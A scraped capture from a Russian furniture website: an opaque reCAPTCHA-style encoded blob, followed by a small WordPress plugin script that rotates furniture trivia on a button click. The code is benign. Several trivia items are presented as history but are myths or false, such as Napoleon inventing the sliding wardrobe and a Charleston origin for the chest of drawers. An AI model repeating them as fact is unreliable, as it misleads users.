rCj8OZwrdtcMKCZFZtJnl5w4DDmFLCg8O9Q8OawqMhw6RVw6loVU/ChmBTBGcDdFHDhHbDnsO2wo94wrfClMKUHMKTw5Q3wovCimTDjhjDlR5xQlVXBMOkLGd/wq7Ct3dmNMKWw5ByR07DsHFXw7gBw6RzHgnDrDkMw6XDi8KYwq9wEcKUw6E8cTPDqix2C2VxwqLChsKTTHISw5PCrMKzwofChcOVK8KTw7nDscOvw5Bxw4LCqMO1woMWwr/CrsOjw5vDugFbw4HDqg7DosKgb17DtCTDrRzDihFgEsKtEX7DnTZWw6VGw4B/wovDhyA5wpNcw6/[base64]/CusKbw5zChSrDpTLCr8K4EADDn8OBw5TCsBEQc8KYw7V8cEoSYsODwrXDkQ7DgysKwqx3ScKEUBZrwrzCuMO/WX0yaRvDssKYOSjCimjCpMKcasOEd04VwqZOeMKswqXDrjFKccKjNcOybWTDosKgw4hdwo3CnX/[base64]/CgSwQcgTCvsKiX8KqY8OZwq/DsRjDizBWw4HDrW/CkcK5wq5+dcOfw6hQwoEJwr/DiMOPw7LDj8KlA8K2bg0fQcOSOlRVecKgw5/DmirCjMOSwrzCksOjOTrCuCAHXcOvOizCl8O5OMOUQHnCscKyWMOdHMKKwpbDij4uwoAewrDDksKkwrJwaQvDgMOXw5wmG1JUwoJtV8OAMxPDrcONTl57wpzDuA9ONMOhJ2/[base64]/Dl2/ClVLDnsKSwrHCu8Oawq1gPsOpwo/DllEROjTCmQAyw78RwqUKwoPDiH7Cq8Ocw4/[base64]/ClcK8w4keSVhBwqXDhwstSHLCpAESwpRowrXDuXVjwo0PHzoHw5Q5wpXDvsKRw7bCnh5Wwr57S8KKw6J4E8K0wpHDuMKcXcKmwqMNTglJw6XDtMK1KBjDv8Kiwp1dw4nDrAEQw6tyMsKlwrTCscK1AsK9NzbDmyVvVF3ClMKuUkbDj1fCoMK/wqnDtMKsw54zaGXCiX/Csk8pwpBuTsKLK8KlHFzDm8Ktwps8woRJWGjCr2DCjcKsGxdDAywYKnXCvMK7wpYPw7jChcK/wqEoKgktbEczW8OZAMOGw59Ze8KLwqM0wphIw4HDoSXDulDCrsKoX28Mw6DCsyVww6PDhMKRw7gRw7RDOMKrwr4lLsK6w7gWw7LDtsOXYMK+w4zDhcOuZsKCE8O0WcKzai/CkjPDsAJjw4fCvD10BlLCmcOoCcKww41bwqpDU8ODwqLDpsOmRgPCugpbw5jDmwzDtlAGwpFcw7DCtVAjbR9kw4TDmVl/wo/Dm8K9woMfwrwCwpLClsK3dTMwDRDDpUdSWsKGKcO9bE3CosOUam9Sw5DDtsOqw7HCvFnDlcKMTlshwqJSwpjDvRPDmcOUw6bCisK8wpDDm8KzwoBMasKlIntxw4cbSyRsw5A9wpXCi8OKw7d0FsK1csObCcKZDhTCjEjDlz4fw6PCnsOWSgwTZ2LDvAg/GEHCkcKOZGjDqXjDqnfCum8/w5w9LhPCu8K0G8KPw5jDqcKJw6HCgmcZBsKQXxfCtsKzwq3CuQ/ChFnCsMOZZMOcF8Odw7tEw73CvRNnA2VDw71Bwp40fXJQbQUkwogHw7Jhw77DmlsDM3PChcKaw6ZRw4kGw5vCnsKrwp3DocKcT8OybQ9vwqZdwq8kw5wbw5kfwrXDojjCsnLCpMOSw6xvaE1hw7vDn8K/[base64]/Dt1MAw6Zzbl5zw67ClxbDlMODFzxxfFDDg0vCn8KvOHrChcO4w4ZuHRtFwpgPVsKOPMKswoxKw4I3VsOmRcKUwpJDwpnChxTCpsKww5R3a8KPw7MNe2fChWJwM8O9SsOSF8OeX8KRVGvDqXjDknfDl2/DjmjDhMOhw6oUw6NQwq7CvMOaw7zChl85w68AMcOKw5/DusOqw5TCjjgBNcKwfsOwwrwyMw3CnMOAwrYRSMKUQsOlaRfDksKUwrF+TXAWWSPChn7DrsKAJkHCp1BowpHCkxbCj0zDj8KRNWTDnkzClcOfR3cUwoAnw78fO8OuZmYJw4TCg1nDg8KdJwrDg1zCtGwFwofCkGLDlMOYwp3CvGVHVsKeCsO0w7k5F8K0w5slDsKIwq/[base64]/CgsOiHAFkAMKIw5PDqCXCmy1VJCp0w5TCmsO9TcOlw4BHwqNZwrwFw5VuWsK5w6/Dk8OZPCbDisOPwqDChcKjEFPCtsKWwrnCsRPDhGHDqcOVfzYdWcKvwpJOw7XDvH3DksKdKMKSakPDi3zDgcO1YMOoBBRTw6IELcKWwq4uVsOiXSV8woPCvcO8w6dbwrAAeD/Dr109wrzDqMKwwobDg8Kpwpl1JTvCksKiJ2MLwpfDhsKbByxLJMOGwpHCoiXDjMOZQkItwp/Ch8KKE8OAdkjCscO9w6DDkcKxw7HDgDp8w7klBBpOw6VIUksRR37DiMOYLm3CtGrClkjDjsKYXHLCmMKIHB3CtlXCpVR2I8Opwq/[base64]/bFlMw63DnkwAYcOTwrTCksKmwrfCtMODDcOyw5nDssKNGsOjwofDrsK9wp7Ct3MTHEYqw4TCpRbCk38Nw7sFO2kDwqgANMOrwrI2w5DDuMK3DcKdNkZuXnvCnsOwITdbWsO2woczJcOLw4zDlmk9fMKfPMKCw7TDh0DDgsK6w79JPMOow6/[base64]/DkMKvXhPDlFMLwrXCssOvwrMYwqrCiMONwpfDjRTDnn87SD3ChBU6CcKOU8Ocw58NUMKNaMOAHkQtw7TCoMOhezTCjsKVwrguaHDDpcOAw5l+wq0HKsOJR8KwKBPChXllPcKnw4nDjg9afsOdGcOiw4QvXsOVwpIjNFdewp4eED/Ct8Owwp5vVhfDvlNqIwnDnR9fUsOSwr7ClzQXw73ChcKBw6YGJMKew4LDlsO/[base64]/woZ4wobDs8OUw7dxwqxEwrsGw4zDgm1Hw6wdw4LDgMKWwoLCthLCr1nDsALCmULCrsOswpbCi8KDwoR/[base64]/DnsOewpdUVlhcwpAhalt6MSdWw45Bw4gvwqYKw6bCuyjDrG3ClRLDoR/[base64]/DqkrCjcKCwpzCtkHCsMOxw4DCpS3DvcK5djDCucKawpLDsmTDnRLCqhUlw60/[base64]/CrAFowpIHfhnDoUErKyLDjcKLwp/DscO5EAvChW1lPRjCtH/DgMKBNE/ChVIiwr3Cn8Onw5XDng/CqkJqwpjDtcOgwp8AwqLCi8Olb8KZFsKJw6HDjMKbGz5sU17CmcKNecOFwoJQKsKuPRDDvsOFAMO/DSzDrX/CpsOww4bCmUbCisKmIsOGw5vChi0OODDCrnIjwpDDtsOZasOAUcKyIsKbw4jDglHCp8O1wrjCt8KMH2xdw4/CmMOEw7HCkR8dQcOgw7fCjCpcwqPDh8KMw7/CusOrwqTDrMKeN8OBwpfCpF/DhlnDnRQLw59ywpjChU0+wqrDi8KDw6vDjDBNHT1xDsOza8KLSMOOFMOOVRJLwrtvw4lhwpVjLXfDhhMgGMK2JcKbw4sswoLDnsKVTGzCkU4kw5c5wpnCg1tUwrBXwrYZKmbDk19mLUdLw47ChcOACcKdHFnDrcKCw4Zpw5vDkcO7LMKlwpB/w4MUFUA5wqRxFnjCjTTCuiXDpzbDiBnDh2xCw4vCujPDkMO0w5zCsAjCicO5SiRRwqVXw6EqwpPCgMOfWS1CwoA1wqpgXMKqW8OPbcOhfERLUMOqKgvDo8KMRMK1fAZGwqzDgsO/w7XDhMKhHkcFw5gRFUXDrkHDrMKPDMKuwrbDug7DmcOvw4lzw7pTwoxMwqZUw4zCsw9nw68/RR5kwrLDh8Kgw5XCu8KAwoLDs8Obw5wVbXYhacKpw6oZKmdbBBx5b0PDisKGwpodTsKXw4kyT8K0RUrCnzzDscKuwqfDm2cCw7/CkSRwOsOGw73Dp14pG8Oudl3DlsKVw5XDg8OgNcOxWcKFwpvCsTTDqSR+OjfDqsO6J8KwwqrCgGrDqMK3w45qw4PCmW/CqGnClMOoKMO2w6svfMOhwo3DrsKTw4gCwrHCvHHDqRt/bmUrMHkCesOydn3ClivDpsOWwr3Cm8Otw70dwrDCsRFiwp1Swr7DicKNahYbEcKMf8KaYMOcwqbDscOuw4vCkmHDqgxmF8O+P8OlU8KGKcKsw4nDl2lPw6vCoyQ6wq0QwrVZw4fDvcKzw6PDinvDshTDq8O7KGzClg/CjsKQcHJdwrR8w5DDvMORw59bHCPCosOdOVd1MWYka8OTw6RNwqhMKylGw4dBwoHCiMOpw6jDj8KYwps2c8KIw6QDwrLDvsOkw48md8KqfA/DsMOqwotANsKxw67Ch8OWXcOGw6VQw5R8w7RJwrTDjcKew7gKw6vClTvDvl8nw7TDnkPDqg9bdnbDpSXDhcOLwojCrHvCn8K2w6LClULDhMOZVMKRw5nClsOveAxWwo7DocODUUXDgyBpw7bDty8dwqAQI07DtQQ6w5oTFB/[base64]/Dr1TCiAvClcOgw4/[base64]/DlsK4w5sfw68rAQTDjsKJfhnCj0how6LChsK3b8KFwq7CmE00w43DlcKgKMOsAMOlwoALBGnDhBMfLWQewpDCvwAbLsKSw6rCtDbDqsOZwpccKS/CjmbCrcOZwppfDHpKw5RjZUrDuxrCmsOmDi5BwoXCvQ0rcgcAdEI7XB3DqyQ/w5kaw5x4BcKVw753a8OnfMKhwolkw5YvSwV8w4DDkUZjwpRsA8ONw5A3wobDm2PDpzkedcOew6VRw7htA8Khwq3Dt3bDixbDr8K7w6/DlVp0X3Jgw63DtF0fw6TCnTHCpnjClwkNwrZeZ8Kiw68gwoF0wqIgOsKNwpLCgcOAw6hkC3PCh8OpeXIZAcKHCMODKgPDm8O2KMKOKhhweMKLGk/CtsOjw7bDnMOFLS7DscOVw4LDmcK3LTIowqPCuGnCqmw0w4oBLcKBw44Vwr4jXcKUwq7CuAbCiAQ7wqXDs8KIHirDgMOvw4wlecKCMgbDo07DgcO/[base64]/[base64]/OMKTw6rCv1/Dv8OjDsOrw4dvw4jCrMKsw6jDsVzCmm/[base64]/[base64]/[base64]/w7BHRgF3cMKWCkJBA8KWwqpmw7bChg3DvXnDvF/Di8KNwrXCq37Dl8KEw7TDnEDDgcOaw4fCowEXw4x6w5lVw6EsVE4aIsK4w6UIwqrDqcO9w6zDmMKUY2nDkcKtN0ktUMK3csOCX8K0w4VRKcKJwpEyMj/DusOUwobDh2sWwqDDvzPDiCzDuC4bBFVvwqDClHPChcKYf8O+wpolIMO6KcO1wr/CnVZEDHsZPMKRw4sUwrc+wrh1w7jDuhLCqMOnw48cw43Cgmg+w48GUsOkIWHCgMKRw4fDoS/DnMKhw6LCmyJiwpxFw4AIwqZbw5EcasOwDEHDsmTCu8OOLlPCnMKfwoPCqsOUOwFIw7jDsxRuby3Ck0PDmVc5wq05wobDr8OcLBtkwpApTsKJKhXDglBrZ8K/w77DhS/[base64]/Cu2TDgsOqwqU1wqLCikV0EQ9IwofCsH0XLjNkBArCv8OHw51Owqk6w50WKcKIOsOlw7ECwoRrbkTDtsOQw5JNw7/CvBEzwoA/TMOrw5jDkcKtW8KnOx/CpcOUw5vDky48SnhowrgbO8KqD8KEexfCvMOdw4nDqcKgAMOhLwIEOUEbw5PCsTpDw5jCvG7DhWBpwq7CkMOEw5/DrSzDgsObOWcwOcKTw7XDqn9bw7zDtMO2wo3CqMKGNTHCjDsaEyZeVj/DjjDCvWrDixwSw7YUwqLDgMK+RgMFwpDDi8Ozw5M4UVvDqcK/TcOKYcOoHcKfwr9BD08VwoFWw4vDqHLDo8KofcKLw6HCqMKRw5HDighyS1hXw6d9OcOXw4sQPWPDlR/[base64]/CmkrDgsO4HcOFXnVGYXkuwqXCoi9nw4vDrsO0ScO+w4bDlGdFw6UTXcKXwqomEjBPRQ7Cun7ClW9GbsOEw5BcY8O1wqwudWLCsVAUw4LDjsORP8KLc8K4KsOhwrrCmMKnw7lkw49LW8OdXWDDon1Aw5PDow3DrC1Mw6QkGMO/wr9ywoHDt8OCwqYAWD4Jw6LCmsOQTS/[base64]/CusKNw7MSwr0Sw7oCSlbCmz/Cq8OZw6J4wpEZaHQGw4Q3E8OaYMO/[base64]/Dh8KpwqjCt8KVwqFERRMkMzUvwrnCkUVjw6pCbFLDhgXDocOTbcOnw5TDuQ9eYl/CsCPDhFrDn8ODPcKZw4HDizzCny7DuMOpTF8HasOCBcOna3llFBBNwrDClmpNw7TCo8K2wrAww5LDtcKKwrA9R1skBcOgw5/DiRlJNsO+YTIOLiAQw54RAMKyw7XDh0BMI3ZAD8O/wro3woYHwr7Dg8ONw5Y4ZsOjMcO0KyfDgsOaw7xCOsKkAiw6fMOVDXLDoTQ8wro3JcK1QsKgwrpcOTwxW8OJH0rDkjdCcRbDiGPCgzBnWMOAw6rDrsKyXAx7woJjwrtNw41jQxVLwqI+wpXDoh/[base64]/a33Dt8KZw6sdWWXDjcOmYsKuw7zDlcOpTsK4HR3DuW/CjwgxwoTCmcOfcgnCisOjZMKSwqMnw67DqAMRwrlIDVUKwrjCuzzCtcOACsOLw47Dn8OswprCqx/Cm8KBVsOxw6YkwqvDisK9w5HClMK2XcKfXWJ7FcK2LSDDtj3Dl8KeHsOLwpTDlcOkZiE2worDlcOOwpoPw7jCoRLCi8O1w4nCrMOFw5vCtMO2w701AT5+MgfDkVkow6Y1wqFYCHl/[base64]/DmTfDhcObwpksw5jDqMKYFsOIWQcaXsOxwow1NEbCiMK0N8KKwpfCiQ5MKMONw7IvU8KMw7sfRH9Qwqh9w57DkkpjeMKzw7vDusK/[base64]/CgRszwojDqjcVYXI8IcOFKGrCgsK8wqnDgsKjQXnDuxhET8KLwqcLXm/[base64]/wr4dwqIow6suLkrCtGlzw4EobT/CkMOqG8Oodl7CrGwcYMOOwr8ZRmM6McO2w6TCuXgcwqbDkMKqw5XDr8KJM19Bf8K0wprCpsOTfBLCg8OGw4fCqSzDocOcwrHCtsKzwp5gHBDDrcK1ccO7fDzCgMODwr/CrjQKwrvDpFFnwq7CnB8swqfCpcKowqYyw71GwqbDjcOYGcOSwoHDlHRswpUJw6xkw57DtsO+w5Uxw5UwKsOGa3/DpXnDssK7wqY7w4VDw5A4wpBMLDwFUMKSIsKlwrM/HHjDqwfDvcODbX0VAsOtAlRSwpgkw7PDu8K5w7zCl8KbV8OTbMO7C3bDjMKoLMKOw7HCg8OcJcO6wrjCmWvDnH/DuyXDpTc3PsK9F8OnYWzDtMKtG3Y5w6/[base64]/w5oEKidNR3FxGMOCw5PCs8OcFGXDii0RDyxNTSHCqgVUARsBZSMyfcKyNk3CpsOhDcKNwpXDk8O/dGl6WiDCjcOHfsKUw7bDqUXDtFDDusOTw5bCgi9JMsKWwrjCgnvDhFfCo8K/[base64]/Cvh/Cu3sPw4PClG4/wq/DggxZwo/CrRpFwozChngcwrwOwoQMwp0Qwo5Hw6gCcsKyw63DrxbCmsO6McOXPsK2wq/DlCclVzQ0b8Kdw5HCiMOdAsKQw6Z9wpAHdy9EwoXClXs/w7zCjyhIw7DCvWNqw5xww5bDhQovwrkBw6/DucKta3LCkiwIfMK9b8KYwoPCl8OiWwYeGMKmw6XCpHzDhcOJw5/DtsOGJMK0GS9HGww3wp3CgVN1wpzDhsKIwqM5wqkXw7nDsQHCgcKSBcKbwodrKDQkJsKvwogVw6nDt8Ofwq5BUcKuB8OPGUnDhsK7wq/DrFLCvsOIXsO+fcOcCUhJZzwgwpFTwoJ1w6nDvxXClgwyLMOYNzfDoVMMVcOGw4HCkUJKwo/[base64]/DhkHCiF0EfsKmw4/DgcOqw6wVBgfDpcOHwp3Dj8OnCMOxN8ODYcKVw6XDtnbDmiLDl8OlHsKiCCPCtnRNMsOOw6gORcOlw7YBHcOowpdIw5pST8ODw7HDssOeChdwwqfDgMKfPWrDgnnCq8KTUhXCmW9QP14uw5fCm2PCgzLDiT5QBG/[base64]/w4jCunnCrxzDqcOyw782fcKOV8ODC1XCnjlPw4HCk8K8wo91w77Dn8KywprDt0IcKMOmwoTCucKOw4hJf8Oud2PCqMODcDrCjsKVLMOlZ1IjXGFmw7gGdVxBZMO5aMKfw4LCjsK6woUTdcKZFMKODDxWIsKLw5zDsX7DtF7Cq2zCmHRuAcKvecOMwoJew5AkwqpTFQ/[base64]/CtVJ/w6jCrcOHwqfCi3ckw5fDlAxTwpLCjVp3w78cV8KKwq11H8K1w6oERiUIwpvDh2RuJHohZsKiw4duQCwKH8KGCxjDk8KwF3fCvsKZEMOrf17Do8Kqw5N/X8K3w6dywqLDgHBpw6zCl0nDkAXCs8Kuw5vCrA5VFsO6w64OdhfCq8K8CGYZw4YVI8OjcjtocsOVw55OAcO3wprDm3TCrsKgwrIlw6J5AMOjw44/[base64]/wrZNUMOfw6fCr8O/woPCo8KAf0JCwpfCp8K2NxnCkMO8w6gNwrvCu8K4w611LWvDmsKtYFPCmMKjw61hXRUMw7UMNMKkw7vCvcOdWH89wpQPYMO2wrNvWwdDw7phRE3DscK8YgHDh10lQsOSwqjCjsOMw43DusOTw711w7HDrcKKwokIw7/DgMOuwpzCncOfVjAXw5rClsOjw6XDoTkMMh0zw6LDucOPR1PDqn/[base64]/CqiHCvMOTOGc5w73DqMKIZFbDqcKdw706I0rDrFTCtsKxworCsxo7wovCmiPCp8Ozw7I8woQEw5/DtAAZJcKlw7HDiVYIPcO6QcO+DwHDgsKxaDLCkMKcw6NowpgwJlvCpsK9wq4HY8OhwqQ8W8O3FsOdIsOZfjByw4xBwroaw6vDknnDnR/CpsOdwrvCkMK/EsKrw5zCvhvDucOAWsO9Xl5oNwg1Z8KswoPCjyo/[base64]/[base64]/DhPDiTUsFcOfwqjDnVoGw73CvMO2bGU2w4rCncO/w4fDusOrFjJNwowFwqzCqzgjaCbDhRHClMOOwqjCrj5kPMKlKcOEwojCnHHDpAHDusKCIH49w59aT1XDn8OHdcOZw5HDphHCi8KMw5x/WmV6wp/CmsOaw69gw6vDhX3CmxnDhV9qw7HDq8KiwozDk8KMw7DDugsUw4Rsf8OHLkLChxTDnBA9wooiF3s/[base64]/[base64]/CvcKYwr7CpS1Bw4/CjMOoPx3Dr8O2w7RyAcKMEDY+IsKzXcOywp3DjGkhM8OLbcO3wp7CuxXCnMOxIsOMJibCqMKkPcKDw7UfQQM1aMKZMcOew7jCvsKrwoJtcMKycMOFw6hDw5DDrMK0JWHDjj4pwo5UKXxHw6PDln7CmcOBfQB3wooGN2fDhcOwwrrChsO7wrLDhsKhwoXDmxM/wr7CoGLCusKowqkYbAzDnsOmwqTCpMK/wp50worDqE12UWTDpRbCp1ETMn7DoBQOwo3CqzwzHsOkGlFyf8Knwq3ClMOYwqjDqBA1ecKQIMKaG8Omw6QBLsK6AMKVwqjDt2/Cq8OOwqgCwpjCtx0mDWbCq8OVwp93HEd8w5xBw7MNdMK7w6LDg3oYw7QFGCDDtMK6w4puw53Dg8KBZsKhQRhpATxidsOswpnChcKQTAF+w4Mdw5PCqsOOw5oowrLDmB8/w4PClQfCgm3ClcKkwrwQw6DCmcKcwrosw5/CjMOcwq3CgsKpEcOXBznDg3Qtw5zCucK8wqQ/[base64]/[base64]/CuMKyBmTDmcOUG8Kow6ZGwqjChcOXJSPDjT4awpnCkhNeasKpU2Jyw4bCisKow7/Dk8KyBH/Cijg5CcK2CcOwSMOLw4J+KwjDosOOw5jDosOiwofCt8Kgw6tFNMKEwpLCj8OOSFbCosKpQ8KMw597wr/ClMK0woZBbsO/EsKvwpA0wpbCm8O7OSPDgsOgw7DDr29cwoIDHsOpwqNRbSjDhsKyIW5/w6bCpwd+wq7DsHnCvTfDskHDrR1Vw7zDgMKewonDqcKBw6EyHsOLesODEsOCBW3Ds8OkBxlPwrLDt1w9wow5KRgSHXNXw57CrsOPw6HDicKEwq1Vw4IwYiQowplobhXCtMOBw43DmMKbw7jDqSfDq0ApwoPCssORG8OoPQ/DpAnCnU7CusKZRgAVeVrCgEPCssKdwpplUyV2w7/DoTUaaEDCvHHDh1M/[base64]/CjsKiw6DDnMKmw6rCt8KPw5ANwpZPwpbCksKNVyXDqsKECTt9wpcqISA0w5jCmg/CnGDDj8Knw5Apb1DCigF0w7zCo1rDusKPacKuf8KlWWTChsKeYlLDh1A9QsKyUsObw5gPw5hdEhVkwp1Dw5IrCcOOMsKlwpVaM8OqwoHCiMKvJhV0w7p3w5XDggZVw63DmcKHPTDDnsKYw64iE8O/F8Klwq/[base64]/Ds0rCs8Omw5pVwrTCsMOew7gIIgnCj3nCozFlwolbX3XDjQrCk8KLw6ZGKmB/w6XCqcKhwp/CsMK8EH8uw7ULwpt/DjFQOsKdVxvDqsOsw7HCucOfwoPDjMOVwoTCgjbCk8OMDy3CuSQmGFZnwrLDisOUKsKNBsKzDWbDrsKTw6EiRsK/LER0TcKFEcKCSCfCqUrDisOkwovDn8KuW8KFw5jCr8KWw7DDshE8w7AzwqUWLXxrISpsw6bDkyXCoiHCnSLDg2zDqWvDn3bDtcO2wo1cNFTCvzFBPMOfw4RFwqrDkcOswrR7w69IP8OkAsKowpxtBMKEw77Cn8KRw64lw71Zw7R4wrZuHcOrw4NOTD7DqQBuw5LDol/DmcOUwoMvS0DChGQdwq50w6BMCMOpRcK/[base64]/NcO5XMKNw7J+ajjDqVHCg1PCnsO4d2dgbx84w7LCq2VIM8OHwrxlwqMVwr/Dk0LDocOcc8KeYcKpPMOdwpcBw5wfUkcLMmJdwrkTw5g1w6UmZjnDqMKyfcOFw7JbwpfCvcOjw6/CuExvwqXDh8KfesKwwpPCicKqDmnCs3jDtcKHwpHDlMOJa8KKRXvDqMKvwpHCgV/Cn8OzahjCk8KUc2Ujw640wrTDgm/DtDfDpsKyw5NDXV3DtXHDoMKtZsKAZMOrSMOuTyDDnFlrwp9cacO/Gx99USpEw5rCssKUTWDDq8Olwr7DocKQW1kifjTDosOcQcOeVTgyBV1Yw4PCvAMww4zDisOcD1duwpPCvsK1wqkww5lYw7jDm2ZPw7ReM2tSwrHDi8Kpwo/Dsn3DpTYcQMKdYsK8wpbCrMOlwqImPXoif0UDFsOFFsKTbMOLMHrDl8KOd8K2dcKYwojDk0HCgCYMPGEYw4jCrsOBNwrCtcKuAATCs8KhZxzDmi7DsUDDthzClsKnw54Gw4LCo0VrXk/DiMOeXsKfwr9oWgXCjMO+OjQCwo0GFzg8Nk0qw7HCnsKywo5Hw5jClMOFBcOZPMO9MRfDmcOsfsOhH8K6wo16a3jCrcOhHsOHKcOswqxNF215wq3CrGYuFsKMwoPDl8KDwp8vw6XCgmh/[base64]/DhcKyZBnCq13CvMOpIsK5wq3CjcODw6NHwq/CgUknQnjCmsKLwoXDl2zDssOvw4wbLcK9U8KpUMObwqdDw5rClVjCqWTDo2rDvQbCnCXDq8O6wqxow6XCk8OCwqIXwrVRw7oIwqIWw6XDpMKTbhjDgh3ChTzCr8OwfcOFYcKWV8OkbcO8XcKCLAcgHyHDnsO+TcOaw7BSKVghXsO3w71fC8OTF8OiQMKDwp/DgsORwrsOfcKXTQbCq2HDvmHCgT3Cu2MTw5JQbW9dYsO7wpvCtHHDmBVUw4HDtWTCpcO1W8OHw7ZUw5HCvcOCwrwtwqrDicKPw5pVwotzw4zCh8KDwpzClWzChDHCv8OYWwLCvsK7PMOwwqXCtHzDj8Kmw6wOecKiwrNKUcOfX8K2wqpLeQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mblx.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QvCJHmaYdYyneR/5vmP+PafhjPoisWqAfJjSYeuHp6Q\\u003d\x22,1,0,null,1,1769801634310,0,0,[187,205,164],null,[56,239,94,12],\x22RC-Udx44Q-fZ6e5Sg\x22,null,null,null,null,null,\x220dAFcWeA7Xs7mmdzjCZTi4zHOPZwcl-k8XqV87VodZ7ByssbO9ziDg5ilNhpbtF4-OZZ7gJlD4V9TpR9mWGN8RwO0QpJAUtqwCCQ\x22,1769884434258]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.js
body_size: 3903
content:
(function() {
	"use strict";
	var __login2030_notes = [
		'Комод был изобретен в Чарлстоне, легендой мебельного производства Южной Каролины Томасом Элфом). В Чарльстоне, в зависимости от сезона, обеспеченные люди часто переезжали в летние/зимние дома. Это изобретение подчеркивало мобильность как факт и необходимость, ведь гораздо легче переместить три меньших части шкафа чем одну большую.',
		'В 1990 году самым дорогим в мире предметом мебели стал антикварный комод князей Бадминтон, изготовленный в 1726 году во Флоренции из эбенового дерева, декорированный роскошными инкрустациями, украшенный скульптурами из дерева и бронзы. Этот лот был продан на лондонских торгах аукциона Christies за 19,045 млн. фунтов стерлингов (порядка 36,8 млн. долл. США)',
		'Самым дорогим предметом мягкой мебели является кресло с драконами работы Эйлин Грей — 28,24 млн. долл. США. На создание кресла с драконами Эйлин Грей потратила два года. Она работала над ним в 1917-1919 годах. Сидение и спинка кресла выполнены в виде темно-коричневых кожаных лепестков, окруженных телами драконов, парящих среди стилизованных облаков. Особенно поражают глаза чудовищ – ярко белые на черном фоне – они невероятны.',
		'Высокая барная стойка и барные стулья впервые появилась на Диком Западе. Такая стойка выполняла роль защитного барьера и спасала хозяина от пуль.',
		'Изобретатель Томас Эдисон в 1911 году представил всем бетонную мебель, он с гордостью говорил, что такая мебель может быть так же красива, как и деревянная, при этом она гораздо дешевле.',
		'Первая мягкая мебель возникла в замках европейской знати в период классицизма.',
		'История про клад в стуле была не удивительна для Одессы 20-х годов. В царское время многие одесситы жили весьма зажиточно, и им было, что прятать от советской власти. Для кладов сверлили ножки стульев, делали секретные ящички в комодах. Как и в романе "Двенадцать стульев", о сокровищах узнавали случайно. Например, выгребая из печи золу, оставшуюся после сжигания сломанной мебели.',
		'Первая парящая в воздухе кровать - проект голландского архитектора Джанджаапома Руиджссенара - стала мебельной сенсацией. Эффект ее зависания между полом и потолком достигается посредством мощных магнитов, встроенных в корпус кровати. Новинка, выдерживает вес более 900 килограммов!',
		'В Америке есть памятник кровати. Он находится в штате Огайо. Памятник изготовлен из камня, как воспоминание о далеком прошлом.',
		'Самые древние предметы утвари были найдены при археологических раскопках на территории Египта. Так, более тысячи лет назад иметь простейшую мебель могли позволить себе лишь сами фараоны, почитаемые жрецы и наиболее богатые представители знати. В основном это были каменные прямоугольные троны, спальные ложа, выполненные в форме различных животных, и небольшие складные табуреты.',
		'На территории СНГ первые кровати с пуховой или перьевой периной стали появляться лишь к концу 17 века. До этого момента славяне спали в основном лишь на печах и деревянных скамьях.',
		'Первые шкафы эпохи Средневековья часто были похожи на миниатюрные копии замков, различных башен, колонн, а также деревянных скульптур.',
		'Наполеон считается изобретателем шкафов-купе. Бонапарт указал делать небольшие раздвигающиеся ширмы, за которыми можно было удачно располагать свою одежду, отгораживая все остальное пространство и спасая мундиры от пыли.',
		'В начале XVII века появился первый письменный стол. Это было довольно высокое сооружение с массивными ящиками под столешницей. Работали за ним стоя.',
		'Прообразом первого многослойного ортопедического матраса были тюрбаны, набитые соломой или конским волосом, а сверху покрытые шкурами животных. По мере развития человеческого общества, совершенствовалась и конструкция беспружинного матраса. Чтобы он не сбивался и для сохранения формы, у матраса появилось некое подобие каркаса – решетка из стеблей тростника.',
		'Современный гардеробный шкаф является прямым потомком обыкновенного сундука. Средневековые барышни использовали сундук для хранения своих платьев, белья, украшений и других аксессуаров.',
		'Считается, что впервые вольтеровское кресло появилось в Англии, в XVII веке. Отличительной особенностью данной модели является высокая спинка с крылышками по бокам.',
		'Первые предметы мебели из дерева были созданы значительно позже на территории Египта. Так, в эпоху правления могущественных фараонов различную утварь делали из костей животных, прочного камня, красного дерева и кусков материи.',
		'Если два совершенно разных человека купят в одно и то же время одинаковую модель кожаного дивана, то через несколько недель эти предметы интерьера станут абсолютно отличаться друг от друга? Эта любопытная особенность связана с тем, что кожаная обивка имеет свойство видоизменяться под конкретные нужды хозяина.'
	];
	var _createClass=function(){function a(b,c){for(var e,d=0;d<c.length;d++)e=c[d],e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(b,e.key,e)}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();function _classCallCheck(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}var Note=function(){function a(b){_classCallCheck(this,a),this._currentNotes=b,this._cloneNotes=b.slice()}return _createClass(a,[{key:"start",value:function(){return this._currentNotes.splice(this._random(),1)[0]}},{key:"next",value:function(){return 0===this._currentNotes.length&&(this._currentNotes=this._cloneNotes.slice()),this._currentNotes.splice(this._random(),1)[0]}},{key:"_random",value:function(){var c=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,d=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this._currentNotes.length-1,e=c+Math.random()*(d+1-c);return e=Math.floor(e),e}}]),a}(),$note=document.querySelector(".js-login2030-note"),$text=document.querySelector(".js-login2030-note-text"),$btn=document.querySelector(".js-login2030-note-btn"),notes=new Note(__login2030_notes);$text.innerHTML=notes.start(),$btn.addEventListener("click",function(){$text.classList.add("is_hide"),setTimeout(function(){$text.innerHTML=notes.next(),setTimeout(function(){$text.classList.remove("is_hide")},0)},200)});
})();

--- FILE ---
content_type: application/javascript
request_url: https://mblx.ru/wp-content/plugins/wp_testme/js/testme.js?ver=1.1
body_size: 601
content:
